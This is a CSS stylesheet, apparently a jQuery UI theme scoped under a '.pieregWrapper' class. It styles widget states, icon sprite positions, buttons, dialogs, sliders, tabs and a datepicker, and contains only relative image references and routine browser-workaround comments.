.pieregWrapper .ui-state-default a,
.pieregWrapper .ui-state-default a:link,
.pieregWrapper .ui-state-default a:visited { color: #555555; text-decoration: none; }

.pieregWrapper .ui-state-hover,
.pieregWrapper .ui-widget-content .ui-state-hover,
.pieregWrapper .ui-widget-header .ui-state-hover,
.pieregWrapper .ui-state-focus,
.pieregWrapper .ui-widget-content .ui-state-focus,
.pieregWrapper .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }

.pieregWrapper .ui-state-hover a,
.pieregWrapper .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.pieregWrapper .ui-state-active,
.pieregWrapper .ui-widget-content .ui-state-active,
.pieregWrapper .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.pieregWrapper .ui-state-active a,
.pieregWrapper .ui-state-active a:link,
.pieregWrapper .ui-state-active a:visited { color: #212121; text-decoration: none; }
.pieregWrapper .ui-widget :active { outline: none; }
/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-highlight,
.pieregWrapper .ui-widget-content .ui-state-highlight,
.pieregWrapper .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.pieregWrapper .ui-state-highlight a,
.pieregWrapper .ui-widget-content .ui-state-highlight a,
.pieregWrapper .ui-widget-header .ui-state-highlight a { color: #363636; }
.pieregWrapper .ui-state-error,
.pieregWrapper .ui-widget-content .ui-state-error,
.pieregWrapper .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.pieregWrapper .ui-state-error a,
.pieregWrapper .ui-widget-content .ui-state-error a,
.pieregWrapper .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.pieregWrapper .ui-state-error-text,
.pieregWrapper .ui-widget-content .ui-state-error-text,
.pieregWrapper .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.pieregWrapper .ui-priority-primary,
.pieregWrapper .ui-widget-content .ui-priority-primary,
.pieregWrapper .ui-widget-header .ui-priority-primary { font-weight: bold; }
.pieregWrapper .ui-priority-secondary,
.pieregWrapper .ui-widget-content .ui-priority-secondary,
.pieregWrapper .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.pieregWrapper .ui-state-disabled,
.pieregWrapper .ui-widget-content .ui-state-disabled,
.pieregWrapper .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }
/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png); }
.pieregWrapper .ui-state-hover .ui-icon,
.pieregWrapper .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png); }
.pieregWrapper .ui-state-error .ui-icon,
.pieregWrapper .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png); }
/* positioning */
.pieregWrapper .ui-icon-carat-1-n { background-position: 0 0; }
.pieregWrapper .ui-icon-carat-1-ne { background-position: -16px 0; }
.pieregWrapper .ui-icon-carat-1-e { background-position: -32px 0; }
.pieregWrapper .ui-icon-carat-1-se { background-position: -48px 0; }
.pieregWrapper .ui-icon-carat-1-s { background-position: -64px 0; }
.pieregWrapper .ui-icon-carat-1-sw { background-position: -80px 0; }
.pieregWrapper .ui-icon-carat-1-w { background-position: -96px 0; }
.pieregWrapper .ui-icon-carat-1-nw { background-position: -112px 0; }
.pieregWrapper .ui-icon-carat-2-n-s { background-position: -128px 0; }
.pieregWrapper .ui-icon-carat-2-e-w { background-position: -144px 0; }
.pieregWrapper .ui-icon-triangle-1-n { background-position: 0 -16px; }
.pieregWrapper .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.pieregWrapper .ui-icon-triangle-1-e { background-position: -32px -16px; }
.pieregWrapper .ui-icon-triangle-1-se { background-position: -48px -16px; }
.pieregWrapper .ui-icon-triangle-1-s { background-position: -64px -16px; }
.pieregWrapper .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.pieregWrapper .ui-icon-triangle-1-w { background-position: -96px -16px; }
.pieregWrapper .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.pieregWrapper .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.pieregWrapper .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.pieregWrapper .ui-icon-arrow-1-n { background-position: 0 -32px; }
.pieregWrapper .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.pieregWrapper .ui-icon-arrow-1-e { background-position: -32px -32px; }
.pieregWrapper .ui-icon-arrow-1-se { background-position: -48px -32px; }
.pieregWrapper .ui-icon-arrow-1-s { background-position: -64px -32px; }
.pieregWrapper .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.pieregWrapper .ui-icon-arrow-1-w { background-position: -96px -32px; }
.pieregWrapper .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.pieregWrapper .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.pieregWrapper .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.pieregWrapper .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.pieregWrapper .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.pieregWrapper .ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.pieregWrapper .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.pieregWrapper .ui-icon-arrow-4 { background-position: 0 -80px; }
.pieregWrapper .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.pieregWrapper .ui-icon-extlink { background-position: -32px -80px; }
.pieregWrapper .ui-icon-newwin { background-position: -48px -80px; }
.pieregWrapper .ui-icon-refresh { background-position: -64px -80px; }
.pieregWrapper .ui-icon-shuffle { background-position: -80px -80px; }
.pieregWrapper .ui-icon-transfer-e-w { background-position: -96px -80px; }
.pieregWrapper .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.pieregWrapper .ui-icon-folder-collapsed { background-position: 0 -96px; }
.pieregWrapper .ui-icon-folder-open { background-position: -16px -96px; }
.pieregWrapper .ui-icon-document { background-position: -32px -96px; }
.pieregWrapper .ui-icon-document-b { background-position: -48px -96px; }
.pieregWrapper .ui-icon-note { background-position: -64px -96px; }
.pieregWrapper .ui-icon-mail-closed { background-position: -80px -96px; }
.pieregWrapper .ui-icon-mail-open { background-position: -96px -96px; }
.pieregWrapper .ui-icon-suitcase { background-position: -112px -96px; }
.pieregWrapper .ui-icon-comment { background-position: -128px -96px; }
.pieregWrapper .ui-icon-person { background-position: -144px -96px; }
.pieregWrapper .ui-icon-print { background-position: -160px -96px; }
.pieregWrapper .ui-icon-trash { background-position: -176px -96px; }
.pieregWrapper .ui-icon-locked { background-position: -192px -96px; }
.pieregWrapper .ui-icon-unlocked { background-position: -208px -96px; }
.pieregWrapper .ui-icon-bookmark { background-position: -224px -96px; }
.pieregWrapper .ui-icon-tag { background-position: -240px -96px; }
.pieregWrapper .ui-icon-home { background-position: 0 -112px; }
.pieregWrapper .ui-icon-flag { background-position: -16px -112px; }
.pieregWrapper .ui-icon-calendar { background-position: -32px -112px; }
.pieregWrapper .ui-icon-cart { background-position: -48px -112px; }
.pieregWrapper .ui-icon-pencil { background-position: -64px -112px; }
.pieregWrapper .ui-icon-clock { background-position: -80px -112px; }
.pieregWrapper .ui-icon-disk { background-position: -96px -112px; }
.pieregWrapper .ui-icon-calculator { background-position: -112px -112px; }
.pieregWrapper .ui-icon-zoomin { background-position: -128px -112px; }
.pieregWrapper .ui-icon-zoomout { background-position: -144px -112px; }
.pieregWrapper .ui-icon-search { background-position: -160px -112px; }
.pieregWrapper .ui-icon-wrench { background-position: -176px -112px; }
.pieregWrapper .ui-icon-gear { background-position: -192px -112px; }
.pieregWrapper .ui-icon-heart { background-position: -208px -112px; }
.pieregWrapper .ui-icon-star { background-position: -224px -112px; }
.pieregWrapper .ui-icon-link { background-position: -240px -112px; }
.pieregWrapper .ui-icon-cancel { background-position: 0 -128px; }
.pieregWrapper .ui-icon-plus { background-position: -16px -128px; }
.pieregWrapper .ui-icon-plusthick { background-position: -32px -128px; }
.pieregWrapper .ui-icon-minus { background-position: -48px -128px; }
.pieregWrapper .ui-icon-minusthick { background-position: -64px -128px; }
.pieregWrapper .ui-icon-close { background-position: -80px -128px; }
.pieregWrapper .ui-icon-closethick { background-position: -96px -128px; }
.pieregWrapper .ui-icon-key { background-position: -112px -128px; }
.pieregWrapper .ui-icon-lightbulb { background-position: -128px -128px; }
.pieregWrapper .ui-icon-scissors { background-position: -144px -128px; }
.pieregWrapper .ui-icon-clipboard { background-position: -160px -128px; }
.pieregWrapper .ui-icon-copy { background-position: -176px -128px; }
.pieregWrapper .ui-icon-contact { background-position: -192px -128px; }
.pieregWrapper .ui-icon-image { background-position: -208px -128px; }
.pieregWrapper .ui-icon-video { background-position: -224px -128px; }
.pieregWrapper .ui-icon-script { background-position: -240px -128px; }
.pieregWrapper .ui-icon-alert { background-position: 0 -144px; }
.pieregWrapper .ui-icon-info { background-position: -16px -144px; }
.pieregWrapper .ui-icon-notice { background-position: -32px -144px; }
.pieregWrapper .ui-icon-help { background-position: -48px -144px; }
.pieregWrapper .ui-icon-check { background-position: -64px -144px; }
.pieregWrapper .ui-icon-bullet { background-position: -80px -144px; }
.pieregWrapper .ui-icon-radio-off { background-position: -96px -144px; }
.pieregWrapper .ui-icon-radio-on { background-position: -112px -144px; }
.pieregWrapper .ui-icon-pin-w { background-position: -128px -144px; }
.pieregWrapper .ui-icon-pin-s { background-position: -144px -144px; }
.pieregWrapper .ui-icon-play { background-position: 0 -160px; }
.pieregWrapper .ui-icon-pause { background-position: -16px -160px; }
.pieregWrapper .ui-icon-seek-next { background-position: -32px -160px; }
.pieregWrapper .ui-icon-seek-prev { background-position: -48px -160px; }
.pieregWrapper .ui-icon-seek-end { background-position: -64px -160px; }
.pieregWrapper .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.pieregWrapper .ui-icon-seek-first { background-position: -80px -160px; }
.pieregWrapper .ui-icon-stop { background-position: -96px -160px; }
.pieregWrapper .ui-icon-eject { background-position: -112px -160px; }
.pieregWrapper .ui-icon-volume-off { background-position: -128px -160px; }
.pieregWrapper .ui-icon-volume-on { background-position: -144px -160px; }
.pieregWrapper .ui-icon-power { background-position: 0 -176px; }
.pieregWrapper .ui-icon-signal-diag { background-position: -16px -176px; }
.pieregWrapper .ui-icon-signal { background-position: -32px -176px; }
.pieregWrapper .ui-icon-battery-0 { background-position: -48px -176px; }
.pieregWrapper .ui-icon-battery-1 { background-position: -64px -176px; }
.pieregWrapper .ui-icon-battery-2 { background-position: -80px -176px; }
.pieregWrapper .ui-icon-battery-3 { background-position: -96px -176px; }
.pieregWrapper .ui-icon-circle-plus { background-position: 0 -192px; }
.pieregWrapper .ui-icon-circle-minus { background-position: -16px -192px; }
.pieregWrapper .ui-icon-circle-close { background-position: -32px -192px; }
.pieregWrapper .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.pieregWrapper .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.pieregWrapper .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.pieregWrapper .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.pieregWrapper .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.pieregWrapper .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.pieregWrapper .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.pieregWrapper .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.pieregWrapper .ui-icon-circle-zoomin { background-position: -176px -192px; }
.pieregWrapper .ui-icon-circle-zoomout { background-position: -192px -192px; }
.pieregWrapper .ui-icon-circle-check { background-position: -208px -192px; }
.pieregWrapper .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.pieregWrapper .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.pieregWrapper .ui-icon-circlesmall-close { background-position: -32px -208px; }
.pieregWrapper .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.pieregWrapper .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.pieregWrapper .ui-icon-squaresmall-close { background-position: -80px -208px; }
.pieregWrapper .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.pieregWrapper .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.pieregWrapper .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.pieregWrapper .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.pieregWrapper .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.pieregWrapper .ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.pieregWrapper .ui-corner-tl { -moz-border-radius-topleft: 1px; -webkit-border-top-left-radius: 1px; border-top-left-radius: 1px; }
.pieregWrapper .ui-corner-tr { -moz-border-radius-topright: 1px; -webkit-border-top-right-radius: 1px; border-top-right-radius: 1px; }
.pieregWrapper .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-top { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; }
.pieregWrapper .pieregWrapper .ui-corner-bottom { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-right {  -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-left { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }
/* Overlays */
.pieregWrapper .ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.pieregWrapper .ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }/* Resizable
----------------------------------*/
.pieregWrapper .ui-resizable { position: relative;}
.pieregWrapper .ui-resizable-handle { position: absolute;font-size: 0.1px;z-index: 99999; display: block;}
.pieregWrapper .ui-resizable-disabled .ui-resizable-handle,
.pieregWrapper .ui-resizable-autohide .ui-resizable-handle { display: none; }
.pieregWrapper .ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }
.pieregWrapper .ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }
.pieregWrapper .ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }
.pieregWrapper .ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }
.pieregWrapper .ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }
.pieregWrapper .ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}/* Selectable
----------------------------------*/
.pieregWrapper .ui-selectable-helper { border:1px dotted black }
/* Accordion
----------------------------------*/
.pieregWrapper .ui-accordion .ui-accordion-header { cursor: pointer; position: relative; margin-top: 1px; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-li-fix { display: inline; }
.pieregWrapper .ui-accordion .ui-accordion-header-active { border-bottom: 0 !important; }
.pieregWrapper .ui-accordion .ui-accordion-header a { display: block; font-size: 1em; padding: .5em .5em .5em .7em; }
/* IE7-/Win - Fix extra vertical space in lists */
.pieregWrapper .ui-accordion a { zoom: 1; }
.pieregWrapper .ui-accordion-icons .ui-accordion-header a { padding-left: 2.2em; }
.pieregWrapper .ui-accordion .ui-accordion-header .ui-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; margin-top: -2px; position: relative; top: 1px; margin-bottom: 2px; overflow: auto; display: none; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-content-active { display: block; }/* Autocomplete
----------------------------------*/
.pieregWrapper .ui-autocomplete { position: absolute; cursor: default; }	
.pieregWrapper .ui-autocomplete-loading { background: white url('images/ui-anim_basic_16x16.gif') right center no-repeat; }
/* workarounds */
/** html .ui-autocomplete { width:1px; }*/ /* without this, the menu expands to 100% in IE6 */
/* Menu
----------------------------------*/
.pieregWrapper .ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
}
.pieregWrapper .ui-menu .ui-menu {
	margin-top: -3px;
}
.pieregWrapper .ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.pieregWrapper .ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-hover,
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/* Button
----------------------------------*/
.pieregWrapper .ui-button { display: inline-block; position: relative; padding: 0; margin-right: .1em; text-decoration: none !important; cursor: pointer; text-align: center; zoom: 1; overflow: visible; } /* the overflow property removes extra width in IE */
.pieregWrapper .ui-button-icon-only { width: 2.2em; } /* to make room for the icon, a width needs to be set here */
.pieregWrapper button.ui-button-icon-only { width: 2.4em; } /* button elements seem to need a little more width */
.pieregWrapper .ui-button-icons-only { width: 3.4em; } 
.pieregWrapper button.ui-button-icons-only { width: 3.7em; } 
/*button text element */
.pieregWrapper .ui-button .ui-button-text { display: block; line-height: 1.4;  }
.pieregWrapper .ui-button-text-only .ui-button-text { padding: .4em 1em; }
.pieregWrapper .ui-button-icon-only .ui-button-text,
.pieregWrapper .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px; }
.pieregWrapper .ui-button-text-icon .ui-button-text,
.pieregWrapper .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em; }
.pieregWrapper .ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em; }
/* no icon support for input elements, provide padding by default */
.pieregWrapper input.ui-button { padding: .4em 1em; }
/*button icon element(s) */
.pieregWrapper .ui-button-icon-only .ui-icon,
.pieregWrapper .ui-button-text-icon .ui-icon,
.pieregWrapper .ui-button-text-icons .ui-icon,
.pieregWrapper .ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px; }
.pieregWrapper .ui-button-text-icon .ui-button-icon-primary, 
.pieregWrapper .ui-button-text-icons .ui-button-icon-primary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-primary { left: .5em; }
.pieregWrapper .ui-button-text-icons .ui-button-icon-secondary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }
/*button sets*/
.pieregWrapper .ui-buttonset { margin-right: 7px; }
.pieregWrapper .ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em; }
/* workarounds */
.pieregWrapper button.ui-button::-moz-focus-inner { border: 0; padding: 0; } /* reset extra padding in Firefox */


/* Dialog
----------------------------------*/
.pieregWrapper .ui-dialog { position: absolute; padding: .2em; width: 300px; overflow: hidden; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative;  }
.pieregWrapper .ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; } 
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:hover,
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.pieregWrapper .ui-dialog .ui-dialog-content { border: 0; padding: .5em 1em; background: none; overflow: auto; zoom: 1; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin: .5em 0 0 0; padding: .3em 1em .5em .4em; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane button { float: right; margin: .5em .4em .5em 0; cursor: pointer; padding: .2em .6em .3em .6em; line-height: 1.4em; width:auto; overflow:visible; }
.pieregWrapper .ui-dialog .ui-resizable-se { width: 14px; height: 14px; right: 3px; bottom: 3px; }
.pieregWrapper .ui-draggable .ui-dialog-titlebar { cursor: move; }
/* Slider
----------------------------------*/
.pieregWrapper .ui-slider { position: relative; text-align: left; }
.pieregWrapper .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }
.pieregWrapper .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }
.pieregWrapper .ui-slider-horizontal { height: .8em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-max { right: 0; }
.pieregWrapper .ui-slider-vertical { width: .8em; height: 100px; }
.pieregWrapper .ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.pieregWrapper .ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-max { top: 0; }/* Tabs
----------------------------------*/
.pieregWrapper .ui-tabs { position: relative; padding: .2em; zoom: 1; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.pieregWrapper .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }
.pieregWrapper .ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 1px; margin: 0 .2em 1px 0; border-bottom: 0 !important; padding: 0; white-space: nowrap; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom: 0; padding-bottom: 1px; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a,
.pieregWrapper .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.pieregWrapper .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }
.pieregWrapper .ui-tabs .ui-tabs-hide { display: none !important; }
/* Datepicker
----------------------------------*/
.pieregWrapper .ui-datepicker { width: 17em; padding: .2em .2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev,
.pieregWrapper .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover,
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { top: 1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev { left:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next { right:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover { left:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { right:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev span,
.pieregWrapper .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;  }
.pieregWrapper .ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.pieregWrapper .ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.pieregWrapper .ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.pieregWrapper .ui-datepicker select.ui-datepicker-month, 
.pieregWrapper .ui-datepicker select.ui-datepicker-year { width: 49%;}
.pieregWrapper .ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.pieregWrapper .ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.pieregWrapper .ui-datepicker td { border: 0; padding: 1px; }
.pieregWrapper .ui-datepicker td span,
.pieregWrapper .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
/* with multiple calendars */
.pieregWrapper .ui-datepicker.ui-datepicker-multi { width:auto; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group { float:left; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }
